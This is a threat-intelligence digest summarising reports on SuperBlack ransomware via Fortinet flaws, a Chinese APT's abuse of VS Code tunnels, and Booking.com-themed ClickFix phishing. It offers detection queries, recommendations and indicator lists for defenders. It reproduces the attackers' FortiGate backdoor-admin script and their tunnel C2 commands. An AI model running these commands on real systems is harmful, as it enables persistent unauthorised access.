The Feed 2025-03-14

AI Generated Podcast
https://open.spotify.com/episode/1qcW590GeJeNStYvuUo7m3?si=MZ8F545nQtCSrmqqOOTZlQ
Summarized Sources
- New Ransomware Operator Exploits Fortinet Vulnerability Duo: This article details the discovery of a new ransomware operator, Mora_001, who is exploiting Fortinet vulnerabilities to deploy the SuperBlack ransomware, showing ties to the LockBit ecosystem while maintaining a distinct operational signature.
-
[**Operation Digital Eye Chinese APT Compromises Critical Digital Infrastructure via Visual Studio Code Tunnels](#operation-digital-eye–chinese-apt-compromises-critical-digital-infrastructure-via-visual-studio-code-tunnels): This report analyzes **Operation Digital Eye, where a suspected Chinese APT group abused Visual Studio Code Remote Tunnels for command and control, deploying tools like the PHPsert webshell and a custom Mimikatz variant (bK2o.exe) belonging to a larger collection called mimCN, indicating a sophisticated cyberespionage campaign targeting European entities. - Phishing campaign impersonates Booking .com, delivers a suite of credential-stealing malware: This blog post from Microsoft Threat Intelligence describes a phishing campaign, tracked as Storm-1865, that impersonates Booking.com to steal payment data and credentials from organizations in the hospitality sector using social engineering techniques and various malware delivery methods.
- SocGholish’s Intrusion Techniques Facilitate Distribution of RansomHub Ransomware: This article from Trend Micro Research examines how the SocGholish malware-as-a-service (MaaS) framework, tracked as Water Scylla, compromises websites to distribute the RansomHub ransomware through a multi-stage process involving obfuscated JavaScript loaders and rogue traffic distribution systems.
- Threat Actor Abuses Cloudflare Tunnels to Deliver RATs: This Proofpoint analysis outlines a cybercriminal activity cluster that abuses Cloudflare Tunnels (specifically TryCloudflare) to deliver various Remote Access Trojans (RATs) such as Xworm and AsyncRAT through phishing campaigns, and also details a campaign by Iranian threat actor TA453 using a new malware toolkit called BlackSmith to deliver the AnvilEcho PowerShell trojan.
New Ransomware Operator Exploits Fortinet Vulnerability Duo
Summary
Forescout Research identified a series of intrusions between late January and early March exploiting two Fortinet vulnerabilities (CVE-2024-55591 and CVE-2025-24472) in Fortigate firewall appliances, leading to the deployment of a new ransomware strain named SuperBlack. These intrusions are attributed to a threat actor tracked as Mora_001, believed to have ties to the LockBit ransomware ecosystem due to similarities in post-exploitation patterns, ransom note structure, and the reuse of a LockBit TOX ID. Mora_001 exhibits a distinct operational signature, suggesting an independent actor with a structured playbook focused on initial access via Fortinet devices, lateral movement, data exfiltration, and selective encryption of high-value targets like file servers. The report details the actor’s TTPs, provides recommendations for detection and mitigation, and lists indicators of compromise.
Technical Details
The initial access vector for Mora_001 involves the exploitation of two Fortinet vulnerabilities, CVE-2024-55591 and CVE-2025-24472, affecting FortiOS devices with exposed management interfaces prior to version 7.0.16. These vulnerabilities allow unauthenticated attackers to gain super_admin privileges. Exploitation was observed within 96 hours of a public proof-of-concept (PoC) exploit release on January 27th, utilizing two primary methods: jsconsole (direct exploitation of the WebSocket vulnerability) and HTTPS (direct HTTPS requests targeting the same underlying vulnerability). Log entries often show spoofed source IPs for jsconsole activity, such as 127.0.0.1, 13.73.13.73, 8.8.8.8, or 1.1.1.1. The actor also used the default PoC and slightly modified variants.
Following successful exploitation, the threat actor consistently created local system admin users across victim networks. Common usernames included forticloud-tech, fortigate-firewall, and adnimistrator (misspelled administrator). In some instances, a chaining method was observed where newly created admin accounts were used to generate further administrative accounts, likely to complicate remediation. The threat actor was also seen adding and later removing the PoC user “watchTowr”.
A key post-exploitation activity involved downloading the firewall configuration file, which contains sensitive information like policies, routes, keys, and VPN configurations. Logs also indicated configuration changes made by the actor. To ensure persistent access, a scripted automation task was created to resynchronize the “forticloud-sync” user with a super_admin profile and a known password daily using the system.automation-action feature. The script executed is:
config system admin\nedit f orticloud-sync\nset password #^(agT2^R96R-S_l4Y^HS#^\nset accprofile super_admin\nend\nexit
This task was triggered daily at a specific time using system.automation-trigger.
For lateral movement and persistence in environments with VPN capabilities, the actor created local VPN user accounts with names resembling legitimate ones but with an added digit (e.g., “xxx1”). These users were added to VPN user groups, allowing for future logins. In environments without VPN or where adding VPN users failed, attempts were made to log in to other firewalls using the credentials created on the initially compromised device. Two methods for this were observed: High Availability (HA) Configuration Propagation, where HA functionality was forced to propagate the compromised configuration to other firewalls in the cluster, and Authentication Infrastructure Abuse, where VPN attempts were made, hoping that locally created users might also be synchronized with Active Directory (AD) via TACACS+ or RADIUS.
To gather further intelligence for lateral movement, the threat actor accessed built-in FortiGate dashboards, including the Status Dashboard, Security Dashboard, Network Dashboard, Users & Devices Dashboard, and WiFi Dashboard. This allowed them to identify potential high-value targets within the network.
Lateral movement within the network was primarily achieved using Windows Management Instrumentation (WMIC) for remote system discovery and execution, and SSH to access servers and network devices. In at least one instance, the actor focused on identifying and compromising file servers for data exfiltration and selective ransomware deployment.
The ransomware deployed, dubbed SuperBlack, is a variant that closely resembles LockBit 3.0 (LockBit Black). The key differences are a modified ransom note structure (removal of LockBit branding and leak site) and a custom data exfiltration executable. However, the ransom note retains LockBit 3.0’s HTML template and includes the same TOX ID used by LockBit (DED25DCB2AAAF65A05BEA584A0D1BB1D55DD2D8BB4185FA39B5175C60C8DDD0C0A7F8A8EC815). This suggests a relationship with LockBit, potentially as a current or former affiliate or an associated group. Analysis of the ransom note on VirusTotal revealed other similar notes. One associated sample has an import hash (914685b69f2ac2ff61b6b0f1883a054d) previously linked to BlackMatter, LockBit, and BlackMatte ransomware. The encryption process involves a primary executable that downloads additional files, including a wiper named WipeBlack (hash 917e115cc403e29b4388e0d175cbfac3e7e40ca1742299fbdb353847db2de7c2). WipeBlack, also associated with LockBit and BrainCipher, is designed to remove evidence of the ransom executable post-encryption using techniques like dynamic API resolution and overwriting the executable with random data via a named pipe.
Network pivots were facilitated by information from the compromised firewall’s configuration and dashboards. IP address 185.147.124[.]34 was observed performing some of these actions and has been previously linked to malicious web requests. Port 7000 on this IP revealed a Russian language tool called “VPN Brute v1.0.2,” designed to brute-force credentials for various edge devices, including RDWeb, PulseSecure, OWA, GlobalProtect, Fortinet, Cisco, BIG-IP, and Citrix. The tool supports proxy rotation and configurable credential processing. Fifteen additional IPs running VPN Brute v1.0.2 and v1.1.0 were identified, with newer versions including features like continuous searching after successful discovery, combination mode for credentials, and honeypot scanning.
Recommendations
- Patch vulnerable systems: Immediately apply FortiOS updates addressing CVE-2024-55591 and CVE-2025-24472.
- Restrict management access: Disable external management access to firewalls whenever possible.
- Audit administrator accounts: Regularly review all administrator accounts and remove any unauthorized or unexpected users.
- Examine automation settings: Check for unauthorized automation tasks, particularly those set to run daily or during off-hours.
- Review VPN users: Audit all VPN users and groups for slight variations of legitimate usernames or recently created accounts without clear business justification.
- Enable comprehensive logging: Ensure CLI audit logs on FortiGate, HTTP/S traffic logs to/from firewalls, Network Policy Server (NPS) auditing for authentication events, and Authentication system auditing are set to record both success and failures.
- Adopt a defense in depth approach with proper network segmentation and layered security controls.
Hunting methods
- Monitor HTTP/S connections to the external IP of the firewall for “local_access_token” in the URL.
- Monitor logs for “Admin login successful” with “profile: super_admin” or “Object attribute configured” with “[super_admin->super_admin]password[]”** or “**[super_admin]vdom[root]password[]”.
- Monitor for newly added local users by checking “Object attribute configured” with message starting “Add system.admin”.
- Monitor for newly added users to VPN groups by checking “Object attribute configured” with message “Edit user.group VPN Users” and “Add user.localxxx1” with “member[hostname ]type[password]passwd[ENC base64]”.
- Monitor for any changes to the firewall configuration by looking for “Configuration changed” in the logs.
- Monitor for configuration downloads by looking for “System configuration backed up” in the logs.
- Monitor for system commands “config system admin” to find scripts added to the local firewall that will sync through FortiGate’s built-in automation process, specifically looking for content like:
config system admin\nedit forticloud-sync\nset password #^(agT2^R96R-S_l4Y^HS#^\nset accprofile super_admin\nend\nexit]accprofile[super_admin].
- Monitor for deletion of local users by checking “Object attribute configured” with message “Delete system.admin”.
- Monitor GUI access from external IP addresses using “cfgpath: system.admin” in combination with “ui: GUI()”.
s
IOC
IPs:
89.248.192[.]55
94.154.35[.]208
80.66.88[.]90
185.147.124[.]31
96.31.67[.]39
94.156.177[.]187
170.130.55[.]164
185.147.124[.]10
109.248.160[.]118
213.176.64[.]114
57.69.19[.]70
185.147.124[.]34
192.248.155[.]218
185.147.124[.]55
176.53.147[.]5
80.64.30[.]237
193.143.1[.]65
185.224.0[.]201
5.181.171[.]133
94.156.227[.]208
95.217.78[.]122
77.239.112[.]0
192.248.155[.]218
185.95.159[.]43
95.179.234[.]4
217.144.189[.]35
45.15.17[.]67
185.147.124[.]34
File hashes:
c994b132b2a264b8cf1d47b2f432fe6bda631b994ec7dcddf5650113f4a5a404
f383bca7e763b9a76e64489f1e2e54c44e1fd24094e9f3a28d4b45b5ec88b513
813ad8caa4dcbd814c1ee9ea28040d74338e79e76beae92bedc8a47b402dedc2
782c3c463809cd818dadad736f076c36cdea01d8c4efed094d78661ba0a57045
d9938ac4346d03a07f8ce8b57436e75ba5e936372b9bfd0386f18f6d56902c88
917e115cc403e29b4388e0d175cbfac3e7e40ca1742299fbdb353847db2de7c2
User names:
adnimistrator
fortigate-firewall
admin_support
newadmin
forticloud-tech
newadminuser
newadminz
renewadmin
admin-vpn-access
admin-vpn-access-work
adminp0g
it_manager
Commands:
config system admin\nedit forticloud-sync\nset password #^(agT2^R96R-S_l4Y^HS#^\nset accprofilesuper_admin\nend\nexit
TOX ID:
DED25DCB2AAAF65A05BEA584A0D1BB1D55DD2D8BB4185FA39B5175C60C8DDD0C0A7F8A8EC815
SSH Fingerprint:
fa3f3f12cee3c18aa50ea8b8e38708cad06875e617164baca8f8ee7156459249
Import Hash:
914685b69f2ac2ff61b6b0f1883a054d
Original link: https://www.forescout.com/blog/new-ransomware-operator-exploits-fortinet-vulnerability-duo/
Operation Digital Eye | Chinese APT Compromises Critical Digital Infrastructure via Visual Studio Code Tunnels
Summary
A suspected China-nexus threat actor, dubbed Operation Digital Eye, targeted large business-to-business (B2B) IT service providers in Southern Europe between late June and mid-July 2024. The intrusions aimed to establish strategic footholds and potentially compromise downstream entities. The threat actors utilized SQL injection for initial access and deployed a PHP-based webshell named PHPsert for establishing a foothold. They employed various reconnaissance tools and credential theft techniques, including using a custom modified version of Mimikatz called bK2o.exe for pass-the-hash attacks. A key aspect of the operation was the abuse of Visual Studio Code Remote Tunnels and Microsoft Azure infrastructure for command and control (C2), attempting to blend malicious activity with legitimate traffic. The threat actors used infrastructure located within Europe, likely to minimize suspicion. The attacks were detected and interrupted in their initial phases. The specific group behind Operation Digital Eye remains unclear due to tool sharing within the Chinese threat landscape, but the tools and techniques used have links to previous suspected Chinese cyberespionage activities like Operation Soft Cell and Operation Tainted Love. The report also highlights the broader context of Chinese cyberespionage motivations in Europe and the role of shared vendors or digital quartermasters in the Chinese APT ecosystem. Finally, the report briefly mentions a separate activity by the Russian actor Secret Blizzard (tracked as Turla/Snake) also abusing Visual Studio Code Remote Tunnels, starting in November 2024, targeting different organizations.
Technical Details
The Operation Digital Eye campaign commenced with SQL injection attacks targeting internet-facing web and database servers. Evidence suggests the use of the sqlmap tool to automate the detection and exploitation of these vulnerabilities.
Upon gaining initial access, the threat actors deployed a PHP-based webshell, PHPsert, to establish a persistent foothold. This webshell uses the assert function to execute attacker-provided PHP code. To evade detection, the attackers used custom filenames tailored to the infiltrated environments, often using the local language. PHPsert employed various code obfuscation techniques, including XOR encoding, hexadecimal character representation, string concatenation, and randomized variable names. Analysis of PHPsert variants found comments in simplified Chinese, suggesting the involvement of Chinese-speaking developers. The webshell retrieved attacker-provided PHP code from HTTP POST requests.
Following the establishment of a foothold, the attackers conducted reconnaissance using a mix of third-party tools like GetUserInfo and ping, and built-in Windows utilities such as local.exe (part of the Microsoft Windows NT Resource Kit for viewing user group memberships).
For credential theft, the attackers used the CreateDump tool (part of the Microsoft .NET Framework) to extract memory from the Local Security Authority Subsystem Service (LSASS) process and exfiltrate credentials. They also retrieved credentials from the Security Account Manager (SAM) database by using the reg save command to extract it from the Windows Registry.
For lateral movement, the primary methods observed were RDP (Remote Desktop Protocol) connections and pass-the-hash techniques. The pass-the-hash attacks were executed using a custom modified version of Mimikatz named bK2o.exe. bK2o.exe enables process execution within a user’s security context by leveraging a compromised NTLM password hash, bypassing the need for the actual password. It achieves this by overwriting memory of the LSASS process. bK2o.exe supports command-line parameters such as /c (process to execute, default cmd.exe), /u (username), /d (domain), and /h (NTLM password hash). Its implementation for pass-the-hash partially overlaps with functions in Mimikatz. bK2o.exe dynamically constructs code signatures and strings on the stack at runtime to hinder static analysis. bK2o.exe is part of a collection of tools collectively referred to as mimCN, which includes other custom Mimikatz modifications like wsx.exe, wsx1.exe, and components of mim221 (used in Operation Tainted Love), as well as simplify_32.exe (used in Operation Soft Cell), due to shared code segments, obfuscation techniques, error messages, and class names.
For remote command execution and maintaining persistent backdoor access, the threat actors used SSH access (by deploying authorized_keys files) and Visual Studio Code Remote Tunnels. The abuse of Visual Studio Code Remote Tunnels is central to this campaign. They deployed a portable, Microsoft-signed code.exe executable and used the winsw tool to run it as a Windows service named “Visual Studio Code Service”. The winsw configuration file revealed the use of the tunnel command-line parameter to instruct Visual Studio Code to create a dev tunnel and act as a server. The command observed was likely similar to: code.exe tunnel --verbose --accept-server-license-terms --random-name. Remote users could then connect to this tunnel after authenticating with a Microsoft or GitHub account, gaining access to the endpoint’s command terminal and file system via the Visual Studio Code desktop application or the browser-based version, vscode.dev. The Operation Digital Eye actors authenticated using GitHub accounts and accessed compromised endpoints through the browser-based version. The use of Visual Studio Code tunneling leverages Microsoft Azure network infrastructure with domains of *.[clusterID].devtunnels.ms, making the traffic appear legitimate and potentially evading detection. In this operation, connections were established to [REDACTED].euw.devtunnels[.]ms, resolving to the IP address 20.103.221[.]187 (Azure infrastructure in West Europe).
The attackers used %SystemRoot%\Temp and %ProgramData%\Visual Studio Code as primary working directories to store tools and data, attempting to evade detection based on filesystem activity.
The infrastructure used by Operation Digital Eye was located exclusively within Europe, sourced from M247 and Microsoft Azure. This likely aimed to align the infrastructure’s location with that of the targets to minimize suspicion.
The report also notes separate activity by Secret Blizzard (Turla/Snake) starting in November 2024, which also abused Visual Studio Code Remote Tunnels to run malicious code. They used both the code.exe binary with the tunnel command (e.g., code.exe –locale en-US tunnel –accept-server-license-terms –name <COMPUTERNAME>) and the standalone devtunnel.exe tool to establish tunnels, often preceding credential dumping. Secret Blizzard authenticated to the Azure-hosted Dev Tunnels service with previously created Microsoft accounts to gain full access to compromised servers.
Countries
Targeted Countries: Southern Europe
Industries
Targeted Industries: Large business-to-business (B2B) IT service providers
Recommendations
- Implement robust detection mechanisms to identify evasive techniques like the abuse of trusted development tools and infrastructure in real time.
- Re-evaluate traditional security approaches in light of threat actors leveraging legitimate tools for malicious purposes.
- Closely monitor network traffic to and from Microsoft Azure domains related to Visual Studio Code dev tunnels (
*.devtunnels.ms). - Enhance scrutiny of processes related to Visual Studio Code, especially command-line parameters used during startup.
- Monitor for the deployment and execution of portable Visual Studio Code executables (
code.exe) and the use of tools like winsw to run them as services. - Pay close attention to activity within
%SystemRoot%\Tempand%ProgramData%\Visual Studio Codedirectories. - Implement strong controls around SQL databases to prevent SQL injection vulnerabilities.
- Monitor for the deployment and execution of PHP webshells, especially those exhibiting obfuscation techniques or unusual implementations like PHPsert.
- Monitor for the use of tools associated with credential dumping (e.g., CreateDump) and lateral movement (e.g., RDP).
- Watch for the use of custom modified versions of Mimikatz, such as bK2o.exe, and techniques like pass-the-hash.
- Be aware of threat actors using infrastructure geographically close to their targets to evade suspicion.
- Implement thorough logging and monitoring of authentication events, especially those related to remote access technologies.
Hunting methods
The provided excerpts do not contain specific hunting methods (like Yara, Sigma, SPL) directly related to detecting Operation Digital Eye activity. However, the following KQL query provided in the context of Secret Blizzard’s abuse of Visual Studio Code tunneling can be adapted to hunt for similar activity potentially associated with Operation Digital Eye:
let domainList = "global.rel.tunnels.api.visualstudio.com";
union
(
DnsEvents
| where QueryType has_any(domainList) or Name has_any(domainList) or QueryType matches regex @"^.*\.devtunnels\.ms$" or Name matches regex @"^.*\.devtunnels\.ms$"
| project TimeGenerated, Domain = QueryType, SourceTable = "DnsEvents"
),
(
IdentityQueryEvents
| where QueryTarget has_any(domainList) or QueryType matches regex @"^.*\.devtunnels\.ms$"
| project Timestamp, Domain = QueryTarget, SourceTable = "IdentityQueryEvents"
),
(
DeviceNetworkEvents
| where RemoteUrl has_any(domainList) or RemoteUrl matches regex @"^.*\.devtunnels\.ms$"
| project Timestamp, Domain = RemoteUrl, SourceTable = "DeviceNetworkEvents"
),
(
DeviceNetworkInfo
| extend DnsAddresses = parse_json(DnsAddresses), ConnectedNetworks = parse_json(ConnectedNetworks)
| mv-expand DnsAddresses, ConnectedNetworks
| where DnsAddresses has_any(domainList) or ConnectedNetworks.Name has_any(domainList) or DnsAddresses matches regex @"^.*\.devtunnels\.ms$" or ConnectedNetworks .Name matches regex @"^.*\.devtunnels\.ms$"
| project Timestamp, Domain = coalesce(DnsAddresses, ConnectedNetworks.Name), SourceTable = "DeviceNetworkInfo"
),
(
VMConnection
| extend RemoteDnsQuestions = parse_json(RemoteDnsQuestions), RemoteDnsCanonicalNames = parse_json(RemoteDnsCanonicalNames)
| mv-expand RemoteDnsQuestions, RemoteDnsCanonicalNames
| where RemoteDnsQuestions has_any(domainList) or RemoteDnsCanonicalNames has_any(domainList) or RemoteDnsQuestions matches regex @"^.*\.devtunnels\.ms$" or RemoteDnsCanonicalNames matches regex @"^.*\.devtunnels\.ms$"
| project TimeGenerated, Domain = coalesce(RemoteDnsQuestions, RemoteDnsCanonicalNames), SourceTable = "VMConnection"
),
(
W3CIISLog
| where csHost has_any(domainList) or csReferer has_any(domainList) or csHost matches regex @"^.*\.devtunnels\.ms$" or csReferer matches regex @"^.*\.devtunnels\.ms$"
| project TimeGenerated, Domain = coalesce(csHost, csReferer), SourceTable = "W3CIISLog"
),
(
EmailUrlInfo
| where UrlDomain has_any(domainList) or UrlDomain matches regex @"^.*\.devtunnels\.ms$"
| project Timestamp, Domain = UrlDomain, SourceTable = "EmailUrlInfo"
),
(
UrlClickEvents
| where Url has_any(domainList) or Url matches regex @"^.*\.devtunnels\.ms$"
| project Timestamp, Domain = Url, SourceTable = "UrlClickEvents"
)
| order by TimeGenerated desc
This query hunts for connectivity events that may involve the Microsoft Visual Studio Code tunneling service or Dev Tunnels by looking at DNS queries, identity queries, device network events, network information, VM connections, IIS logs, email URLs, and URL click events involving domains related to global.rel.tunnels.api.visualstudio.com and *.devtunnels.ms.
Additionally, monitor endpoint logs for the execution of code.exe with the tunnel argument and the presence of winsw service configurations related to Visual Studio Code.
IOC
IP Addresses:
146.70.161[.]78
185.76.78[.]117
4.232.170[.]137
20.103.221[.]187 \
Domains:
[REDACTED].euw.devtunnels[.]ms \
File Hashes (SHA1):
0be9dd709d7d68887a92c793881dd4a010796e95
213f06ed5ac9e688816b4bbe73bf507994949964
289f3bfe297923507cf4c26ca500ae01819c6a95
2e2cf8a4a0e7decceb8e22536b13173479da0d13
3035d8846d7a9f309f2d24daba6ac33ad99524fc
399776991a094e1ee78b2a915bf4491e67c04ec7
3a688c844259822c51ceb3aea508303c4a654eb3
4d6947a19dd9a420c22fee39fac8b4df95a47569
63cea28d927f8e629377399fa08a9cb4fd0c6238
6549e50645bb1c02e4972651d335a75cb6d5aa74
7941909fd5c1277c6f7baf21e484c9e59ea454ee
7cb7bcb9187f8faf47fd77cf1213ab3fe2350a77
82b1cb9b69d5f05bb20852322fb3c2c00bce9134
83ca53c95705352ff60149b0b17a686956e23172
a9d6d0c47728094feb794ad7e25c253737633140
b2811cb4d0afe13d2722093039a72588c348dcfd
c0e03fce8f7f51e91da79f773aa870f0897b0ee2
cb6726fb3f7952ede04ed22d2c72389255991827
d57fa43944676c56e66f4b20ffa3d82048e354fd
e572380ab95c4ab5a87f701d4654d3386911b387
e8a8d8fa7122c1592a314343b45bac2c213bb57d \
Original link: https://www.sentinelone.com/labs/operation-digital-eye-chinese-apt-compromises-critical-digital-infrastructure-via-visual-studio-code-tunnels/
Phishing campaign impersonates Booking .com, delivers a suite of credential-stealing malware
Summary
Microsoft Threat Intelligence has identified an ongoing phishing campaign, active since December 2024 and continuing into February 2025, impersonating the online travel agency Booking.com. The campaign targets organizations within the hospitality industry in various regions globally, utilizing a social engineering technique called ClickFix to deliver multiple credential-stealing malware families. The goal of this campaign is to conduct financial fraud and theft by obtaining sensitive information. The threat actor, tracked as Storm-1865, has a history of similar campaigns targeting different platforms. The attack involves fake emails designed to look like they are from Booking.com, leading victims to malicious webpages that employ the ClickFix technique to trick them into executing commands that download and launch malware. The delivered malware includes XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot, and NetSupport RAT, all capable of stealing financial data and credentials. Organizations can mitigate the impact of such attacks by educating users and implementing the security recommendations provided. The following IOCs were identified:
IP Addresses:
92.255.57[.]155
147.45.44[.]131
176.113.115[.]170
31.177.110[.]99
185.7.214[.]54
176.113.115[.]225
87.121.221[.]124
185.149.146[.]164
File Hashes (SHA-256):
01ec22c3394eb1661255d2cc646db70a66934c979c2c2d03df10127595dc76a6
f87600e4df299d51337d0751bcf9f07966282be0a43bfa3fd237bf50471a981e
0c96efbde64693bde72f18e1f87d2e2572a334e222584a1948df82e7dcfe241d
Technical Details
 The attack begins with phishing emails that impersonate Booking.com and are sent to individuals within targeted hospitality organizations who are likely to interact with the platform. The content of these emails varies, referencing aspects such as negative guest reviews, requests from potential guests, online promotion opportunities, and account verification. These emails contain a link or a PDF attachment that purports to lead to the legitimate Booking.com website.
The attack begins with phishing emails that impersonate Booking.com and are sent to individuals within targeted hospitality organizations who are likely to interact with the platform. The content of these emails varies, referencing aspects such as negative guest reviews, requests from potential guests, online promotion opportunities, and account verification. These emails contain a link or a PDF attachment that purports to lead to the legitimate Booking.com website.
Clicking the link redirects the victim to a webpage displaying a fake CAPTCHA overlay on a background designed to mimic a genuine Booking.com page. This is a social engineering tactic to build trust and make the user believe they are interacting with a legitimate verification process.
The core of this campaign lies in the use of the ClickFix social engineering technique. The fake CAPTCHA prompts the user to perform a specific action to “fix” an alleged issue. This involves instructing the user to use a keyboard shortcut (e.g., Windows Key + R) to open a Windows Run window. Subsequently, the webpage automatically copies a malicious command to the clipboard and instructs the user to paste and launch this command within the Run window. This user interaction is a key aspect of the ClickFix technique, potentially allowing the attack to bypass automated security mechanisms.
The command that the user is tricked into executing typically involves the mshta.exe utility. mshta.exe is a legitimate Windows tool used to execute Microsoft HTML Application (.hta) files. In this campaign, the command abuses mshta.exe to download and launch malicious code from attacker-controlled infrastructure. The specific code downloaded and executed varies depending on the malware payload being delivered. Observed methods include downloading and launching PowerShell scripts, JavaScript files, and portable executable (PE) files.
The campaign delivers a suite of commodity malware families, including XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot, and NetSupport RAT. These are all credential-stealing malware with remote access capabilities and the ability to steal financial data. This aligns with the typical activity of Storm-1865, which is known for phishing campaigns leading to payment data theft and fraudulent charges. The use of multiple malware families suggests the threat actor may adapt the payload depending on the target or have different objectives for compromised systems.
The threat actor Storm-1865 has a history of evolving their tactics, techniques, and procedures (TTPs). This campaign’s incorporation of the ClickFix technique demonstrates an effort to bypass traditional phishing and malware detection methods. Previously, in 2023, Storm-1865 targeted hotel guests via compromised Booking.com accounts using similar social engineering and malware. In 2024, they targeted e-commerce platform buyers with phishing leading to fraudulent payment pages. This indicates a pattern of targeting users on vendor platforms for financial gain.
The infection process can be summarized as follows:
- Targeted individuals in the hospitality sector receive phishing emails impersonating Booking.com.
- The email contains a link or PDF leading to a fake Booking.com webpage with a CAPTCHA overlay.
- The fake CAPTCHA employs the ClickFix technique, instructing the user to open the Windows Run window and paste a command.
- The command, often using
mshta.exe, downloads and executes malicious code. - This leads to the deployment of credential-stealing malware such as XWorm, Lumma stealer, VenomRAT, AsyncRAT, Danabot, or NetSupport RAT.
- The malware steals financial data and credentials, enabling financial fraud and theft.
Countries
North America, Oceania, South and Southeast Asia, and Northern, Southern, Eastern, and Western Europe.
Industries
Hospitality industry.
Recommendations
- Educate users on recognizing phishing scams.
- Check the sender’s email address for legitimacy, paying attention to first-time or infrequent senders and external sender tags. Hover over the address to verify the full address. Legitimate organizations do not typically send unsolicited requests for personal or financial information via email or phone. Always navigate directly to official websites to log in.
- Contact the service provider directly using official contact information from their website if a suspicious message is received.
- Be wary of urgent calls to action or threats that pressure immediate clicks, calls, or attachment openings.
- Hover over links to inspect the full URL before clicking. Malicious links can download malware. As a best practice, type the company website URL directly into the browser instead of clicking links in emails.
- Search for typos in the email body, domain names, and URLs, as these can indicate a phishing attempt. Be aware of subtle misspellings (typosquatting).
- Pilot and deploy phishing-resistant authentication methods for users.
- Enforce multi-factor authentication (MFA) on all accounts, ensure no users are excluded, and require MFA from all devices in all locations at all times.
- Configure Microsoft Defender for Office 365 to recheck links on click using Safe Links for URL scanning and time-of-click verification.
- Encourage the use of web browsers with Microsoft Defender SmartScreen (like Microsoft Edge) to block malicious websites.
- Turn on cloud-delivered protection in Microsoft Defender Antivirus or equivalent antivirus products.
- Enable network protection to prevent access to malicious domains and content.
- Enable investigation and remediation in full automated mode in Microsoft Defender for Endpoint.
- Enable Zero-hour auto purge (ZAP) in Office 365 to quarantine malicious emails after delivery.
- Microsoft Defender XDR customers can turn on attack surface reduction rules, including:
- Block executable files from running unless they meet prevalence, age, or trusted list criteria.
- Block execution of potentially obfuscated scripts.
- Block JavaScript or VBScript from launching downloaded executable content.
- Block credential stealing from the Windows local security authority subsystem.
Hunting methods
Microsoft Defender XDR:
let c2Servers = dynamic(['92.255.57.155','147.45.44.131','176.113.115.170','31.177.110.99','185.7.214.54','176.113.115.225','87.121.221.124','185.149.146.164']);
DeviceNetworkEvents
| where RemoteIP has_any(c2Servers)
| project Timestamp, DeviceId, DeviceName, LocalIP, RemoteIP, InitiatingProcessFileName, InitiatingProcessCommandLine
Microsoft Sentinel (ASIM - Network Session):
let lookback = 30d;
let ioc_ip_addr = dynamic(['92.255.57.155','147.45.44.131','176.113.115.170','31.177.110.99','185.7.214.54','176.113.115.225','87.121.221.124','185.149.146.164']);
_Im_NetworkSession(starttime=todatetime(ago(lookback)), endtime=now())
| where DstIpAddr in (ioc_ip_addr) or DstDomain has_any (ioc_domains)
| summarize imNWS_mintime=min(TimeGenerated), imNWS_maxtime=max(TimeGenerated), EventCount=count() by SrcIpAddr, DstIpAddr, DstDomain, Dvc, EventProduct, EventVendor
Microsoft Sentinel (ASIM - Web Session):
let lookback = 30d;
let ioc_ip_addr = dynamic(['92.255.57.155','147.45.44.131','176.113.115.170','31.177.110.99','185.7.214.54','176.113.115.225','87.121.221.124','185.149.146.164']);
_Im_WebSession(starttime=todatetime(ago(lookback)), endtime=now())
| where DstIpAddr has_any (ioc_ip_addr)
